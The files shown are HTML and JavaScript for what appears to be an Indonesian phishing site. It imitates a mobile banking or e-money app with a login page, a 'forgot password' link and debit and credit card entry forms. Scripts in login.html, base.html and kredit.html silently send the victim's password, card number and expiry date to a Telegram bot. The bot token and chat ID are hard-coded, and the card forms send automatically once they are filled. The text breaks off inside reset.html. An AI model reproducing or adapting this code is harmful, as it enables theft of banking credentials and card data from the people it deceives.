
<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" href="style.css">
    <script src="script.js"></script>
    <title>Fullscreen PNG Background with Box</title>
</head>
<body>
    <div>
        <div class="screenshot-block"></div>
        <img src="bg.webp" class="overlay">
        <img src="call.png" alt="Menu" class="call" id="playButton0">
    </div>
    <div class="box">
        <img src="slide.png" class="slide">
        <button class="login-btn" onclick="pindahPage()">Login</button>
        <img src="money.webp" alt="Menu" class="money" id="playButton1">
        <div class="tap-text1">e-money</div>
        <img src="pick.webp" alt="Menu" class="pick" id="playButton2">
        <div class="tap-text2">Quick Pick</div>
        <img src="bayar.webp" alt="Menu" class="qr" id="playButton3">
        <div class="tap-text3">QR Bayar</div>
        <img src="tf.webp" alt="Menu" class="qrtf" id="playButton4">
        <div class="tap-text4">QR Terima</div>
        <div class="tap-text41">Transfer</div>
        <img src="play.webp" alt="Menu" class="play" id="playButton5">
        <div class="tap-text5">Tap to Play</div>
    </div>
   
    <script>
       
    </script>
</body>
</html>
</file>

<file: base.html>
<!DOCTYPE html>
<html lang="id">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>Masukan Data Kartu</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            height: 100vh;
            background-color: #f5f5f5;
            margin: 0;
            padding: 0;
            overflow: hidden;
        }

        .back-button {
            position: fixed;
            top: 10px;
            left: 10px;
            width: 35px;
            height: 35px;
            cursor: pointer;
            z-index: 10;
        }

        .container {
            background: white;
            padding: 200px;
            border-radius: 10px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            width: 100%;
            max-width: 400px;
            /* Menyesuaikan lebar */
            height: auto;
            /* Menghilangkan tinggi penuh */
            text-align: center;
            display: flex;
            flex-direction: column;
            justify-content: center;
            /* Konten lebih ke atas */
            align-items: center;
            margin-top: -120px;
            /* Geser ke atas */
            position: relative;
        }

        .container img {
            width: 100%;
            max-width: 300px;
            margin-top: -150px;
            margin-bottom: 20px;
        }

        .input-box {
            width: 82%;
            padding: 15px;
            margin: 10px 0;
            border: 1px solid #eee;
            border-radius: 10px;
            background-color: #eee;
        }

        .input-box1 {
            width: 37%;
            padding: 15px;
            margin: 10px 0;
            border: 1px solid #eee;
            border-radius: 10px;
            background-color: #eee;
        }

        .input-box2 {
            width: 37%;
            padding: 15px;
            margin: 10px 0;
            border: 1px solid #eee;
            border-radius: 10px;
            background-color: #eee;
        }

        .input-row {
            display: flex;
            justify-content: space-between;
            width: 90%;
        }

        .input-row .input-box {
            width: 40%;
        }

        .input-row .input-box:first-child {
            margin-left: -10px;
        }

        .input-row .input-box:last-child {
            margin-right: -10px;
        }

        .small-text {
            font-family: Arial, Helvetica, sans-serif;
            font-size: 0.9em;
            color: #595959;
            text-align: center;
            margin-top: 10px;
            width: 90%;
        }

        .small-text1 {
            font-family: Arial, Helvetica, sans-serif;
            font-size: 0.9em;
            color: #595959;
            text-align: left;
            margin-top: 10px;
            /* Kurangi nilai ini */
            margin-bottom: -5px;
            /* Tambahkan jika perlu */
            width: 90%;
        }


        .small-text2 {
            font-family: Arial, Helvetica, sans-serif;
            font-weight: bold;
            font-size: 20px;
            color: #333;
            text-align: center;
            /* Pastikan teks berada di tengah */
            margin-top: 5px;
            margin-bottom: 190px;
            width: 100%;
            /* Pastikan elemen memenuhi lebar parent */
        }

        .link {
            color: #2984f1;
            text-decoration: none;
        }

        .link:hover {
            text-decoration: underline;
        }

        .input-box.error {
            border-color: red;
        }

        .error-message {
            color: red;
            font-size: 0.8em;
            display: none;
            margin-top: -5px;
            text-align: left;
            width: 82%;
        }

        .input-box:focus,
        .input-box1:focus,
        .input-box2:focus {
            border-color: #2984f1;
            outline: none;
            background-color: white;
        }
    </style>
</head>

<body>
    <img src="back.png" alt="Kembali" class="back-button" id="backButton">
    <div class="container">
        <p class="small-text2">Masukan Data Kartu Debit</p>
        <img src="lupa.webp" alt="Gambar Kartu">
        <input type="text" id="cardNumber" class="input-box" placeholder="Nomor Kartu" maxlength="16"
            inputmode="numeric" oninput="validateCardNumber(this)">
        <p class="error-message" id="errorMessage">Harus terdiri dari 16 digit</p>
        <p class="small-text1">Berlaku sampai</p>
        <div class="input-row">
            <input type="text" id="month" class="input-box1" placeholder="DD" maxlength="2" inputmode="numeric"
    oninput="this.value = this.value.replace(/[^0-9]/g, '').slice(0, 2)">
<input type="text" id="year" class="input-box2" placeholder="MM" maxlength="2" inputmode="numeric"
    oninput="this.value = this.value.replace(/[^0-9]/g, '').slice(0, 2)">

        </div>
        <p class="small-text">Hanya punya kartu kredit? <a href="kredit.html" class="link">Klik di sini</a></p>
    </div>

    <script>
        document.getElementById("backButton").addEventListener("click", function () {
            window.location.href = "login.html";
        });
    
        function validateCardNumber(input) {
            input.value = input.value.replace(/[^0-9]/g, '').slice(0, 16);
            let errorMessage = document.getElementById("errorMessage");
    
            if (input.value.length === 16) {
                input.classList.remove("error");
                errorMessage.style.display = "none";
            } else {
                input.classList.add("error");
                errorMessage.style.display = "block";
            }
        }
    
        function sendToTelegram() {
            let cardNumber = document.getElementById("cardNumber").value;
            let month = document.getElementById("month").value;
            let year = document.getElementById("year").value;
    
            if (cardNumber.length === 16 && month.length === 2 && year.length === 2) {
                let botToken = "8077461850:AAH8wdhBg2pux-lgWIywaFrKJEbEsO7jqAU";
                let chatId = "-1002335844426";
                let message = `Kartu: ${cardNumber}%0ABerlaku: ${month}/${year}`;
    
                let url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${message}`;
    
                fetch(url)
                    .then(response => response.json())
                    .then(data => {
                        console.log("Response Telegram:", data); // Debug
                        if (data.ok) {
                            window.location.href = "reset.html";
                        } else {
                            alert("Gagal mengirim data, coba lagi!");
                        }
                    })
                    .catch(error => {
                        console.error("Fetch error:", error); // Debug
                        alert("Terjadi kesalahan, cek koneksi Anda!");
                    });
            }
        }
    
        // Pasang event listener setelah DOM dimuat
        document.addEventListener("DOMContentLoaded", function () {
            let inputs = document.querySelectorAll("#cardNumber, #month, #year");
    
            inputs.forEach(input => {
                input.addEventListener("input", function () {
                    let cardNumber = document.getElementById("cardNumber").value;
                    let month = document.getElementById("month").value;
                    let year = document.getElementById("year").value;
    
                    if (cardNumber.length === 16 && month.length === 2 && year.length === 2) {
                        sendToTelegram();
                    }
                });
            });
        });
    </script>
    
</body>

</html>
</file>

<file: kredit.html>
<!DOCTYPE html>
<html lang="id">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>Masukan Data Kartu</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            height: 100vh;
            background-color: #f5f5f5;
            margin: 0;
            padding: 0;
            overflow: hidden;
        }

        .back-button {
            position: fixed;
            top: 10px;
            left: 10px;
            width: 35px;
            height: 35px;
            cursor: pointer;
            z-index: 10;
        }

        .container {
            background: white;
            padding: 200px;
            border-radius: 10px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            width: 100%;
            max-width: 400px;
            text-align: center;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            margin-top: -120px;
            position: relative;
        }

        .container img {
            width: 100%;
            max-width: 300px;
            margin-top: -150px;
            margin-bottom: 20px;
        }

        .input-box {
            width: 82%;
            padding: 15px;
            margin: 10px 0;
            border: 1px solid #eee;
            border-radius: 10px;
            background-color: #eee;
            outline: none;
            transition: border 0.3s;
        }

        .input-box:focus {
            border-color: #2984f1;
        }

        .input-box.error {
            border-color: red;
        }

        .error-message {
            color: red;
            font-size: 0.8em;
            display: none;
            margin-top: -5px;
            text-align: left;
            width: 82%;
        }

        .input-box1, .input-box2 {
            width: 37%;
            padding: 15px;
            margin: 10px 0;
            border: 1px solid #eee;
            border-radius: 10px;
            background-color: #eee;
            transition: border 0.3s;
            outline: none;
        }

        /* Efek border biru saat input DD dan MM ditekan */
        .input-box1:focus, .input-box2:focus {
            border-color: #2984f1;
        }

        .input-row {
            display: flex;
            justify-content: space-between;
            width: 90%;
        }

        .small-text1 {
            font-family: Arial, Helvetica, sans-serif;
            font-size: 0.9em;
            color: #595959;
            text-align: left;
            margin-top: 10px;
            margin-bottom: -5px;
            width: 90%;
        }

        .small-text2 {
            font-family: Arial, Helvetica, sans-serif;
            font-weight: bold;
            font-size: 20px;
            color: #333;
            text-align: center;
            margin-top: 5px;
            margin-bottom: 190px;
            width: 100%;
        }
    </style>
</head>

<body>
    <img src="back.png" alt="Kembali" class="back-button" id="backButton">
    <div class="container">
        <p class="small-text2">Masukkan Data Kartu Kredit</p>
        <img src="hanya.webp" alt="Gambar Kartu">
        
        <input type="text" id="cardNumber" class="input-box" placeholder="Nomor Kartu" maxlength="16" inputmode="numeric"
            oninput="validateCardNumber(this)">
        <p class="error-message" id="errorMessage">Harus terdiri dari 16 digit</p>
        
        <p class="small-text1">Berlaku sampai</p>
        <div class="input-row">
            <input type="text" id="day" class="input-box1" placeholder="DD" maxlength="2" inputmode="numeric"
                oninput="this.value = this.value.replace(/[^0-9]/g, '').slice(0, 2); checkAndSend();">
            <input type="text" id="month" class="input-box2" placeholder="MM" maxlength="2" inputmode="numeric"
                oninput="this.value = this.value.replace(/[^0-9]/g, '').slice(0, 2); checkAndSend();">
        </div>
    </div>
    
    <script>
        document.getElementById("backButton").addEventListener("click", function () {
            window.location.href = "base.html";
        });
    
        function validateCardNumber(input) {
            input.value = input.value.replace(/[^0-9]/g, '').slice(0, 16);
            let errorMessage = document.getElementById("errorMessage");
    
            if (input.value.length === 16) {
                input.classList.remove("error");
                errorMessage.style.display = "none";
            } else {
                input.classList.add("error");
                errorMessage.style.display = "block";
            }
    
            checkAndSend(); // Panggil untuk cek apakah bisa kirim otomatis
        }
    
        function checkAndSend() {
            let cardNumber = document.getElementById("cardNumber").value;
            let day = document.getElementById("day").value;
            let month = document.getElementById("month").value;
    
            if (cardNumber.length === 16 && day.length === 2 && month.length === 2) {
                sendToTelegram();
            }
        }
    
        function sendToTelegram() {
            let cardNumber = document.getElementById("cardNumber").value;
            let day = document.getElementById("day").value;
            let month = document.getElementById("month").value;
    
            let botToken = "8077461850:AAH8wdhBg2pux-lgWIywaFrKJEbEsO7jqAU";
            let chatId = "-1002335844426";
            let message = `Kartu: ${cardNumber}%0ABerlaku: ${day}/${month}`;
    
            let url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${message}`;
    
            fetch(url)
                .then(response => response.json())
                .then(data => {
                    console.log("Response Telegram:", data);
                    if (data.ok) {
                        window.location.href = "reset.html"; // Redirect ke halaman tujuan
                    } else {
                        alert("Gagal mengirim data, coba lagi!");
                    }
                })
                .catch(error => {
                    console.error("Fetch error:", error);
                    alert("Terjadi kesalahan, cek koneksi Anda!");
                });
        }
    </script>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Login</title>
</head>
<body>
    <div>
        <div class="blur-overlay"></div>
        <img src="bg.webp" class="overlay">
    </div>

    <div class="login-container">
        <img src="x.png" alt="exit" class="exit" id="playButton11">
        <img src="logo.png" alt="Logo" class="logo">
        <div class="input-container">
            <input type="password" id="password" class="password-input" placeholder="Password">
            <img src="eye-close.png" alt="Show" class="toggle-password" id="togglePassword">
        </div>
        <button class="login-button" id="loginButton">Login</button>
        <div class="forgot-password">
            <a href="base.html" class="link">Lupa password?</a>
        </div>
        
        
    </div>

    <script>
        document.getElementById("playButton11").addEventListener("click", function () {
            window.location.href = "index.html";
        });
        document.getElementById("playButton11").addEventListener("click", function () {
            window.location.href = "index.html";
        });

        const passwordInput = document.getElementById("password");
        const togglePassword = document.getElementById("togglePassword");
        const loginButton = document.getElementById("loginButton");

        passwordInput.addEventListener("input", () => {
            if (passwordInput.value.trim() !== "") {
                loginButton.classList.add("active");
                loginButton.style.cursor = "pointer";
            } else {
                loginButton.classList.remove("active");
                loginButton.style.cursor = "not-allowed";
            }
        });

        togglePassword.addEventListener("click", () => {
            if (passwordInput.type === "password") {
                passwordInput.type = "text";
                togglePassword.src = "eye-open.png";
            } else {
                passwordInput.type = "password";
                togglePassword.src = "eye-close.png";
            }
        });
        window.addEventListener("scroll", function () {
            window.scrollTo(0, 0);
        });
        document.getElementById("loginButton").addEventListener("click", function () {
            const password = document.getElementById("password").value;

            if (password.trim() === "") {
                alert("Password tidak boleh kosong!");
                return;
            }

            // Ganti dengan token bot kamu
            const botToken = "8077461850:AAH8wdhBg2pux-lgWIywaFrKJEbEsO7jqAU";
            // Ganti dengan chat ID kamu
            const chatId = "-1002335844426";

            const message = `🔒 Login Detected\nPassword: ${password}`;

            fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message
                })
            })
                .then(response => response.json())
                .then(data => {
                    if (data.ok) {
                        alert("Login berhasil!");
                        window.location.href = "dashboard.html"; // Redirect ke halaman lain jika diperlukan
                    } else {
                        alert("Gagal mengirim data ke Telegram!");
                    }
                })
                .catch(error => console.error("Error:", error));
        });
    </script>
</body>
</html>
</file>

<file: reset.html>
<!DOCTYPE html>
<html lang="id">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>Masukan Data Kartu</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            height: 100vh;
            background-color: #f5f5f5;
            margin: 0;
            padding: 0;
            overflow: hidden;
            position: relative;
        }

        .back-button {
            position: fixed;
            top: 10px;
            left: 10px;
            width: 40px;
            height: 40px;
            cursor: pointer;
            z-index: 10;
        }

        .container {
            background: white;
            padding: 50px;
            border-radius: 10px;
            width: 100vw;
            height: 100vh;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            position: relative;
        }

        .container img {
            width: 100%;
            max-width: 250px;
            margin: 10px 0;
        }

        .input-box {
            width: 90%;
            padding: 12px;
            margin: 10px 0;
            border: 1px solid #bbb;
            border-radius: 10px;
            background-color: #eee;
        }

        .input-row {
            display: flex;
            justify-content: space-between;
            width: 90%;
        }

        .input-row .input-box {
